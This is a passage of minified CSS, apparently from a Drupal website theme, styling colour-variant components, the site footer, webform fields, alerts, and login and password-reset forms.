ul>li.table-header>span:first-child,.vermillion.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--text-block .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--text-block .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--text-block .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--article-card .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--article-card .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--article-card .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--category-card .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--category-card .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--category-card .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--faq-s .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--faq-s .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--faq-s .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--promos .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--promos .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--promos .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--quote-component .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--quote-component .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--quote-component .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--text-block .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--text-block .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--text-block .paragraph--type--body-grid-table tr:first-child th strong,.warm-grey-2.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header span,.warm-grey-2.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header>span:first-child,.warm-grey-2.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:first-child th strong{color:#fff}.cyan.paragraph--type--featured-campaign .hero-content h2,.light-blue.paragraph--type--featured-campaign .hero-content h2,.off-white-1.paragraph--type--featured-campaign .hero-content h2,.off-white-2.paragraph--type--featured-campaign .hero-content h2,.warm-grey-1.paragraph--type--featured-campaign .hero-content h2,.white.paragraph--type--featured-campaign .hero-content h2{color:#fff}.cyan.paragraph--type--large-signpost-component .hero-content h1,.cyan.paragraph--type--large-signpost-component .hero-content h2,.cyan.paragraph--type--large-signpost-component .hero-content p,.light-blue.paragraph--type--large-signpost-component .hero-content h1,.light-blue.paragraph--type--large-signpost-component .hero-content h2,.light-blue.paragraph--type--large-signpost-component .hero-content p,.off-white-1.paragraph--type--large-signpost-component .hero-content h1,.off-white-1.paragraph--type--large-signpost-component .hero-content h2,.off-white-1.paragraph--type--large-signpost-component .hero-content p,.off-white-2.paragraph--type--large-signpost-component .hero-content h1,.off-white-2.paragraph--type--large-signpost-component .hero-content h2,.off-white-2.paragraph--type--large-signpost-component .hero-content p,.warm-grey-1.paragraph--type--large-signpost-component .hero-content h1,.warm-grey-1.paragraph--type--large-signpost-component .hero-content h2,.warm-grey-1.paragraph--type--large-signpost-component .hero-content p,.white.paragraph--type--large-signpost-component .hero-content h1,.white.paragraph--type--large-signpost-component .hero-content h2,.white.paragraph--type--large-signpost-component .hero-content p{color:#fff}.cyan.paragraph--type--large-signpost-component .hero-content .btn.btn-secondary.btn-light,.light-blue.paragraph--type--large-signpost-component .hero-content .btn.btn-secondary.btn-light,.off-white-1.paragraph--type--large-signpost-component .hero-content .btn.btn-secondary.btn-light,.off-white-2.paragraph--type--large-signpost-component .hero-content .btn.btn-secondary.btn-light,.warm-grey-1.paragraph--type--large-signpost-component .hero-content .btn.btn-secondary.btn-light,.white.paragraph--type--large-signpost-component .hero-content .btn.btn-secondary.btn-light{border-color:#fff;color:#fff;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.cyan.paragraph--type--promos .slide-content h1,.cyan.paragraph--type--promos .slide-content h2,.cyan.paragraph--type--promos .slide-content h3,.cyan.paragraph--type--promos .slide-content h4,.light-blue.paragraph--type--promos .slide-content h1,.light-blue.paragraph--type--promos .slide-content h2,.light-blue.paragraph--type--promos .slide-content h3,.light-blue.paragraph--type--promos .slide-content h4,.off-white-1.paragraph--type--promos .slide-content h1,.off-white-1.paragraph--type--promos .slide-content h2,.off-white-1.paragraph--type--promos .slide-content h3,.off-white-1.paragraph--type--promos .slide-content h4,.off-white-2.paragraph--type--promos .slide-content h1,.off-white-2.paragraph--type--promos .slide-content h2,.off-white-2.paragraph--type--promos .slide-content h3,.off-white-2.paragraph--type--promos .slide-content h4,.warm-grey-1.paragraph--type--promos .slide-content h1,.warm-grey-1.paragraph--type--promos .slide-content h2,.warm-grey-1.paragraph--type--promos .slide-content h3,.warm-grey-1.paragraph--type--promos .slide-content h4,.white.paragraph--type--promos .slide-content h1,.white.paragraph--type--promos .slide-content h2,.white.paragraph--type--promos .slide-content h3,.white.paragraph--type--promos .slide-content h4{color:#fff}.cyan.paragraph--type--promos .slide-content .btn.btn-secondary.btn-light,.light-blue.paragraph--type--promos .slide-content .btn.btn-secondary.btn-light,.off-white-1.paragraph--type--promos .slide-content .btn.btn-secondary.btn-light,.off-white-2.paragraph--type--promos .slide-content .btn.btn-secondary.btn-light,.warm-grey-1.paragraph--type--promos .slide-content .btn.btn-secondary.btn-light,.white.paragraph--type--promos .slide-content .btn.btn-secondary.btn-light{border-color:#fff;color:#fff;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.cyan .slider-container .paging,.cyan h1,.cyan h2,.cyan h3,.cyan h4,.cyan p,.light-blue .slider-container .paging,.light-blue h1,.light-blue h2,.light-blue h3,.light-blue h4,.light-blue p,.off-white-1 .slider-container .paging,.off-white-1 h1,.off-white-1 h2,.off-white-1 h3,.off-white-1 h4,.off-white-1 p,.off-white-2 .slider-container .paging,.off-white-2 h1,.off-white-2 h2,.off-white-2 h3,.off-white-2 h4,.off-white-2 p,.warm-grey-1 .slider-container .paging,.warm-grey-1 h1,.warm-grey-1 h2,.warm-grey-1 h3,.warm-grey-1 h4,.warm-grey-1 p,.white .slider-container .paging,.white h1,.white h2,.white h3,.white h4,.white p{color:#000}.cyan .slider-container1 .slide-content h1,.cyan .slider-container1 .slide-content h3,.light-blue .slider-container1 .slide-content h1,.light-blue .slider-container1 .slide-content h3,.off-white-1 .slider-container1 .slide-content h1,.off-white-1 .slider-container1 .slide-content h3,.off-white-2 .slider-container1 .slide-content h1,.off-white-2 .slider-container1 .slide-content h3,.warm-grey-1 .slider-container1 .slide-content h1,.warm-grey-1 .slider-container1 .slide-content h3,.white .slider-container1 .slide-content h1,.white .slider-container1 .slide-content h3{color:#fff}.cyan .btn.btn-secondary.btn-light,.light-blue .btn.btn-secondary.btn-light,.off-white-1 .btn.btn-secondary.btn-light,.off-white-2 .btn.btn-secondary.btn-light,.warm-grey-1 .btn.btn-secondary.btn-light,.white .btn.btn-secondary.btn-light{border-color:#000;color:#000;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000}.cyan .btn.btn-secondary.btn-light:hover,.light-blue .btn.btn-secondary.btn-light:hover,.off-white-1 .btn.btn-secondary.btn-light:hover,.off-white-2 .btn.btn-secondary.btn-light:hover,.warm-grey-1 .btn.btn-secondary.btn-light:hover,.white .btn.btn-secondary.btn-light:hover{color:#fff}.promo-banner .banner-content h1,.promo-banner .banner-content h2,.promo-banner .banner-content h3{color:#fff}.msgalt-info-box .card.dark-blue,.msgalt-info-box .card.light-blue{background-color:#3301c2}.msgalt-info-box .card.dark-blue .link-cta,.msgalt-info-box .card.dark-blue h3.card-title,.msgalt-info-box .card.dark-blue p,.msgalt-info-box .card.light-blue .link-cta,.msgalt-info-box .card.light-blue h3.card-title,.msgalt-info-box .card.light-blue p{color:#fff}.msgalt-info-box .card.dark-blue .btn-tertiary.btn-dark,.msgalt-info-box .card.light-blue .btn-tertiary.btn-dark{color:#fff}.msgalt-info-box .card.dark-blue .btn-tertiary.btn-dark:hover,.msgalt-info-box .card.light-blue .btn-tertiary.btn-dark:hover{color:#fff}.msgalt-info-box .card.light-blue .btn.btn-secondary.btn-light{color:#fff;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.msgalt-info-box .card.aqua .btn.btn-secondary.btn-light{color:#fff;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.site-footer{background:#021d49;font-family:FranklinGothicURWDem,Helvetica,Arial,sans-serif;margin-top:0}.site-footer__top>div{padding-left:0;padding-right:0}.site-footer__top .region{width:33.33%}.site-footer__top h2{border-bottom:none;border-color:transparent;font-size:28px;margin-bottom:0;padding-bottom:3px;text-transform:uppercase;color:#fff}.site-footer .block-menu .accordion-item ul>li>a{color:#fff;font-weight:400;text-decoration:none;font-family:FranklinGothicURWBoo;font-size:20px;line-height:34px}.site-footer .block-menu .accordion-item ul>li>a:hover{text-decoration:underline;text-decoration-color:#38d2e8;text-underline-offset:8px}.site-footer .accordion-header{margin-bottom:26px}.site-footer ul>li{line-height:42px}.social-media p>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.social-icon.ticktok svg{margin-top:-3px;width:22px;height:20px}.social-media .d-block-desktop{padding-right:40px}.social-media p span a{color:#fff;padding-right:24px}.social-media p span a:hover i::before{color:#38d2e8}.social-media p span a.ticktok:hover svg path{fill:#38d2e8}.social-media p span a[aria-label=twitter]:hover svg path{fill:#38d2e8}.copyrightt{padding:26px 0}.copyrightt>div{font-weight:400;color:#fff;font-family:FranklinGothicURWBoo;font-size:18px;line-height:26px}.copyrightt .font-weight-500{font-weight:500;font-family:FranklinGothicURW}ul#block-usefullinks{padding:0}.site-footer .menu-item{padding:0;color:#fff;line-height:2}.site-footer li.menu-item{list-style:none}.site-footer ul{padding:0}.site-footer__bottom{letter-spacing:.2px;margin-top:0;border-top:unset;border-color:unset}.site-footer .container{padding:0}.site-footer .accordion-header>button i{font-size:15px}.site-footer{padding:60px 0 30px}@media all and (min-width:992px){.site-footer .block-menu .accordion-item ul>li:last-child{margin-bottom:0}.site-footer button.accordion-button{pointer-events:none}.down,.up{display:none!important}}@media all and (max-width:991px){.site-footer .block-menu .accordion-item ul>li:last-child{margin-bottom:0}.node--type-webform .site-footer .site-footer__top.d-flex{display:block!important}.site-footer__top .block-menu{padding:22px 24px;border-bottom:1px solid rgba(210,205,195,.3)}.site-footer__top>div:last-child .block-menu{border:0}.site-footer .accordion-header{margin-bottom:0}.copyrightt{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#block-usermenuheader,.navigation-desktop,.social-media .d-block-desktop{display:none}.site-footer .accordion-header>button .down,.site-footer .accordion-header>button.collapsed .up{display:none}#navbar-main .navbar-toggler,.block-we-megamenu-blockaccount{display:none}.site-footer .accordion-item .accordion-collapse{margin-bottom:0;margin-top:0}.site-footer .accordion-item .accordion-collapse>div{margin-top:14px}.site-footer .accordion-header>button{margin-bottom:0}.down,.up{position:absolute;right:10px}.site-footer .accordion-header>button.collapsed .down{display:block}.site-footer .accordion-header>button{position:relative}.site-footer .container{max-width:100%}.site-footer__bottom .footer-bottom hr:first-child{margin-top:0!important}.site-footer{padding:20px 0 0}}@media all and (max-width:767px){.site-footer .block-menu .accordion-item ul>li>a{font-size:18px;line-height:26px}}h5.inner-sub-title{font-family:FranklinGothicURWCond;font-size:32px;line-height:32px;font-weight:500;text-transform:inherit}.form-header-image{margin-bottom:0;background:-webkit-gradient(linear,left bottom,left top,from(rgba(167,159,153,.78)),to(rgba(167,159,153,.78))),url(<path-to-image>) #d3d3d3 50%/cover no-repeat;background:linear-gradient(0deg,rgba(167,159,153,.78) 0,rgba(167,159,153,.78) 100%),url(<path-to-image>) #d3d3d3 50%/cover no-repeat}.form-header-image img{opacity:.2}.terms-check{margin-top:40px;margin-bottom:40px!important}@media screen and (max-width:767px){.terms-check{margin-top:24px;margin-bottom:24px!important}}.inner-sub-title{padding-top:32px;margin-bottom:32px}@media screen and (max-width:767px){.inner-sub-title{padding-top:24px;margin-bottom:24px}}.border-t-1{border-top:1px solid #d2cdc3}.border-b-1{border-bottom:1px solid #d2cdc3}.border-y-1{border-top:1px solid #d2cdc3;border-bottom:1px solid #d2cdc3}.js-form-item.mb-4,.margin-bottom-32{margin-bottom:32px!important}@media screen and (max-width:767px){.js-form-item.mb-4,.margin-bottom-32{margin-bottom:24px!important}}.margin-bottom-40{margin-bottom:40px!important}@media screen and (max-width:767px){.margin-bottom-40{margin-bottom:24px!important}}.margin-t-32{margin-top:32px!important}@media screen and (max-width:767px){.margin-t-32{margin-top:24px!important}}.margin-bottom-24{margin-bottom:24px!important}@media screen and (max-width:767px){.margin-bottom-24{margin-bottom:16px!important}}.margin-t-24{margin-top:24px!important}@media screen and (max-width:767px){.margin-t-24{margin-top:16px!important}}.margin-t-18{margin-top:18px!important}@media screen and (max-width:767px){.margin-t-18{margin-top:16px!important}}.margin-bottom-0{margin-bottom:0!important}.padding-l-0{padding-left:0!important}.logged-in-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logged-in-block h6{font-family:FranklinGothicURWCond;font-size:28px;line-height:28px;font-weight:500;margin-right:16px;margin-bottom:0;margin-top:0;text-transform:inherit}@media screen and (max-width:767px){.logged-in-block h6{font-size:18px;line-height:18px;margin-right:8px;font-size:16px}}.logged-in-block .btn-steps.button-arrow-next{margin-top:0}@media screen and (max-width:767px){.logged-in-block .btn-steps.button-arrow-next{padding:1px 28px 0 10px!important;font-size:16px;line-height:36px}}.logged-in-block .button-arrow-next:after{-webkit-transform:none;transform:none}@media screen and (max-width:767px){.logged-in-block .button-arrow-next:after{width:14px;right:6px;background-size:14px}}.mac-os .logged-in-block .button-arrow-next:after{margin-top:-11px;-webkit-transform:translateY(0);transform:translateY(0)}.mac-os .logged-in-block h6{margin-top:10px}.mac-os .icon-after:after{margin-top:-11px;-webkit-transform:translateY(0);transform:translateY(0)}form.user-pass-reset p{font-weight:400;font-size:18px;line-height:26px;margin-bottom:12px}.checkbox:not(:checked):not(:disabled)::after{display:none}textarea{resize:none!important}.webform-element-help{border:2px solid #3301c2;background:#3301c2;position:relative;top:-2px}.webform-element-help>span{font-size:10px}.webform-element-help:hover{border:2px solid #000;background:#000}.node--type-webform #navbar-main .navbar-collapse{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.page-title h1.title{margin-bottom:40px!important}.page-title h1.title article .field--type-text-with-summary p{margin-bottom:24px!important}.form-type-date>div{position:relative;max-width:450px}.form-type-date input.is-invalid{background-image:none!important}.form-type-date .ui-datepicker-trigger{position:absolute;right:10px;top:11px;width:22px}.user-login-form .captcha{display:block}form.user-pass-reset p:last-child{margin-top:24px}form.user-pass-reset p>em{font-weight:500;font-style:normal}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background:#fff}.fieldset-wrapper .webform-element-description{background:0 0;margin-bottom:24px}.alert{color:#000!important;border:0;border-radius:0;padding:17px 72px 17px 24px;font-size:18px;line-height:24px}.path-frontpage .alert{margin-top:24px}.alert em{font-style:normal}.alert-danger,.alert-warning{background-color:#f9e1d9!important;border-left:#d33300 8px solid!important}.alert-success{background-color:#d6efd9!important;border-left:#19af28 8px solid!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:17px 17px 17px 60px;position:relative;z-index:9}.alert-warning{padding-left:60px}.alert-warning:before{background-position:left top!important;position:absolute;left:20px}.alert hr{margin:.3rem 0}.alert ul.item-list__comma-list li{background:0 0;border:0}.alert em>a,.alert ul.item-list__comma-list li>a,.alert>a{color:#3302c2!important;text-decoration:underline;text-underline-offset:4px}.alert em>a:hover,.alert ul.item-list__comma-list li>a:hover,.alert>a:hover{text-decoration:none}.alert-dismissible .btn-close{opacity:1;padding:12px;width:16px;height:16px;background-size:16px}.alert-danger::before,.alert-success .btn-close,.node--type-webform .block-page-title-block,.webform-required{display:none!important}.alert-success::before{content:"";background-image:url(../icons/success.svg)!important;width:32px!important;height:32px!important;margin-right:14px;background-size:31px!important;background-position:center!important;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0!important;flex-shrink:0!important;vertical-align:middle;position:absolute;left:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.captcha{z-index:999;position:static;display:inline-grid}.paragraph--type--sign-up-component .card-body .captcha+.form-actions.webform-actions{margin-top:20px;display:block;border:0!important;padding-top:16px!important}.radio.form-check{background:#f5f5f5;padding:14px 20px;margin-top:7px}.form-card .radio.form-check{background:#ecebea!important}.radio.form-check{display:inline-block;margin-right:.5em}@media all and (max-width:767px){.radio.form-check{display:block}}.radio.form-check input[type=radio]{margin-left:-5px;border-color:#a79f99;border-width:2px;position:relative;margin-top:0;width:24px;height:24px;background:#fff}.mac-os .field--type-votingapi-reaction .vote-form .radio.form-check .form-check-input[type=radio]+label{padding-bottom:8px}#crafty_postcode_result_display.form-group select{padding:15px 2px;border:2px solid #a79f99;outline:0;border-radius:4px;padding:10px;height:43px;margin-top:16px;color:#000!important;font-size:18px;font-weight:400;padding-right:40px;font-family:FranklinGothicURWBoo}#crafty_postcode_result_display.postcode-custome-msg,#crafty_postcode_result_display.postcodeBlankMsg{margin-top:-18px}.form-required::before{content:"";vertical-align:super;display:inline-block;background-image:url(/themes/contrib/bootstrap_barrio/images/required.svg);background-repeat:no-repeat;background-size:7px 7px;width:7px;height:7px;margin:0 .3em 0 0}.form-required::after{display:none!important}.intake-section,.select2-container .select2-selection--single,form .form-select{border:2px solid #a79f99;outline:0;border-radius:4px;height:43px;font-size:18px}.intake-section{padding:8px 10px 10px;padding-right:32px;margin-bottom:40px}@media screen and (max-width:767px){.intake-section{margin-bottom:32px}}.select2-container--default{z-index:4}.select2-container--default .select2-search__field{display:none}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:37px}.select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#f5f5f5}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#ff8e00;color:#fff}.select2-container .select2-selection--single,form select.form-select{color:#000}.select2-container .select2-selection--single,form select.form-select.select-empty{color:#696969}.intake-section:focus,.select2-container.select2-container--open.select2-container--focus:focus .select2-selection--single,.select2-container.select2-container--open.select2-container--focus:focus-within .select2-selection--single,form .form-select:focus,form input.form-control:focus{border-color:#3301c2}.form-check-input[type=checkbox]{border:2px solid #a79f99;border-radius:3px;width:1.4em;height:1.4em}.form-check-input:checked{background-color:#3302c2;border-color:#3302c2;background-image:url(/sites/default/files/2023-02/check.svg);background-repeat:no-repeat;background-position:center}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:0;outline-offset:0;-webkit-box-shadow:none;box-shadow:none}.node--type-webform .highlighted{margin-top:0}.user-login-form .invalid-feedback>a{display:none}#edit-pass--description{display:none}.form-item-password-intake>div,.password-wrapper{position:relative;width:100%!important;max-width:450px!important}.form-item-password-intake>div #showintakePass,.password-wrapper #showEditcurPass,.password-wrapper #showPass,.password-wrapper #showPass1,.password-wrapper #showPass2,.password-wrapper #showPassrehome{position:absolute;top:7px;right:14px;color:#3301c2;text-underline-offset:4px;font-size:18px;line-height:26px;text-transform:capitalize;text-decoration:underline;cursor:pointer}.form-item-password-intake>div input.form-control,.password-wrapper input.form-control{padding-right:60px}.form-item-password-intake>div .form-control.is-invalid,.password-wrapper .form-control.is-invalid{background-image:none}.user-form,.user-register-form{padding-bottom:80px}.field--type-markup .text-wrapper h5,.js-form-type-processed-text.form-type-processed-text .text-wrapper h5{border-top:1px solid #d2cdc3;padding-top:40px;margin-top:40px}.field--type-markup .text-wrapper h5,.js-form-type-processed-text.form-type-processed-text .text-wrapper h5{font-size:26px;line-height:30px;margin-bottom:12px;font-family:FranklinGothicURW;text-transform:inherit;font-weight:500;color:#000}.field--type-markup .text-wrapper p,.js-form-type-processed-text.form-type-processed-text .text-wrapper p{font-weight:400;font-size:20px;line-height:28px}.field--type-markup .text-wrapper p>strong,.js-form-type-processed-text.form-type-processed-text .text-wrapper p>strong{font-weight:500;font-size:26px;line-height:30px}.field--type-markup .text-wrapper a,.js-form-type-processed-text.form-type-processed-text .text-wrapper p>a,form .js-form-item .description a,form .js-form-wrapper .description a{text-decoration:underline;text-underline-offset:4px;color:#3301c2}.field--type-markup .text-wrapper a,.field--type-markup .text-wrapper a>u{color:#3301c2!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:0!important;font-size:20px!important;line-height:28px!important;font-family:FranklinGothicURWBoo,Helvetica,Arial,sans-serif!important;background:0 0!important}.field--type-markup .text-wrapper a[href^="tel:"]{color:#000!important;text-decoration:none!important}.field--type-markup .text-wrapper a:hover u{text-decoration:none}.user-pass .captcha,.user-register-form .captcha{margin-top:20px}#user-form .form-type-password-confirm.form-item-pass{border-top:1px solid #d2cdc3;border-bottom:1px solid #d2cdc3;padding:40px 0;margin:40px 0}#block-forgotpasswordbelow p,#block-forgotpasswordbelow p>strong,#block-loginbelowsection .da>p{margin-top:24px;font-size:20px;line-height:28px;color:#000;font-family:FranklinGothicURW;font-weight:500;margin-bottom:0}#block-loginbelowsection .da>p{margin-bottom:26px}#block-forgotpasswordbelow p,#block-forgotpasswordbelow p>strong>a,.forgot-pass{color:#3301c2;text-underline-offset:4px;display:none}.page-user-login .forgot-pass{display:inline-block}#block-forgotpasswordbelow p>strong>a:hover,.field--type-markup .text-wrapper a:hover,.forgot-pass:hover,.form-item-password-intake>div #showintakePass:focus,.form-item-password-intake>div #showintakePass:hover,.password-wrapper #showEditcurPass:focus,.password-wrapper #showEditcurPass:hover,.password-wrapper #showPass:focus,.password-wrapper #showPass:hover,.password-wrapper #showPassrehome:focus,.password-wrapper #showPassrehome:hover,form .js-form-item .description a:hover,form .js-form-wrapper .description a:hover{text-decoration:none;color:#3301c2}.form-item-search-api-fulltext>div{position:relative}.featured-top{margin-bottom:30px}.page-view-search-global.path-search .featured-top{margin-bottom:0}.glyphicon-remove{right:70px;top:50%;height:16px;width:16px;background:url(/sites/default/files/2023-02/icon-close1.svg) no-repeat 0 0;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:auto;cursor:pointer}.glyphicon-remove.glyphicon-remove:before{content:""}.webform-confirmation .btn,.webform-confirmation__message .btn{background-color:#3301c2;color:#fff}.webform-confirmation .header-details h3,.webform-confirmation__message .header-details h3{font-size:44px;font-weight:400;line-height:44px;letter-spacing:.88px;text-transform:uppercase}@media screen and (max-width:767px){.webform-confirmation .header-details h3,.webform-confirmation__message .header-details h3{font-size:24px;line-height:24px}}.webform-confirmation .header-details p,.webform-confirmation__message .header-details p{font-size:18px;line-height:26px}.webform-confirmation .view-myaccount,.webform-confirmation__message .view-myaccount{margin-bottom:40px}@media screen and (max-width:767px){.webform-confirmation .view-myaccount,.webform-confirmation__message .view-myaccount{margin-bottom:24px}}.webform-confirmation .view-myaccount p,.webform-confirmation__message .view-myaccount p{display:inline-block}.webform-confirmation .view-myaccount p>a.btn-secondary,.webform-confirmation__message .view-myaccount p>a.btn-secondary{background-color:#fff!important;color:#000!important;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto}.webform-confirmation .view-myaccount p>a.btn-secondary:hover,.webform-confirmation__message .view-myaccount p>a.btn-secondary:hover{background-color:#021d49!important;color:#fff!important}.webform-confirmation .view-myaccount p h4,.webform-confirmation__message .view-myaccount p h4{margin-bottom:40px}@media screen and (max-width:767px){.webform-confirmation .view-myaccount p h4,.webform-confirmation__message .view-myaccount p h4{margin-bottom:24px}}.webform-confirmation .msgalt-info-box1.new-application .card,.webform-confirmation__message .msgalt-info-box1.new-application .card{background:#f5f5f5}.webform-confirmation .msgalt-info-box1.new-application .card .inner-card-body,.webform-confirmation__message .msgalt-info-box1.new-application .card .inner-card-body{padding:24px}@media screen and (max-width:767px){.webform-confirmation .msgalt-info-box1.new-application .card .inner-card-body,.webform-confirmation__message .msgalt-info-box1.new-application .card .inner-card-body{padding:16px;margin:16px 0!important}}.webform-confirmation .msgalt-info-box1.new-application .card .inner-card-body h3,.webform-confirmation__message .msgalt-info-box1.new-application .card .inner-card-body h3{font-size:36px;line-height:36px;font-family:FranklinGotExtCond;text-transform:uppercase;margin-bottom:16px}@media screen and (max-width:767px){.webform-confirmation .msgalt-info-box1.new-application .card .inner-card-body h3,.webform-confirmation__message .msgalt-info-box1.new-application .card .inner-card-body h3{font-size:32px;line-height:32px}}.webform-confirmation .msgalt-info-box1.new-application .card .inner-card-body p:last-child,.webform-confirmation__message .msgalt-info-box1.new-application .card .inner-card-body p:last-child{margin-bottom:0}.webform-confirmation .msgalt-info-box1 .date-and-time,.webform-confirmation__message .msgalt-info-box1 .date-and-time{font-weight:500}.webform-confirmation .ref-no,.webform-confirmation__message .ref-no{color:#3301c2;font-weight:500}.header-details+.header-details{padding-top:10px;border-top:1px solid #dedede}.header-details:first-child,.header-details:last-child{border-bottom:0;padding:0}.header-details.align-start{display:inline-block!important}.header-details h3{font-size:36px;font-weight:400;line-height:36px;letter-spacing:.88px;text-transform:uppercase}@media screen and (max-width:767px){.header-details 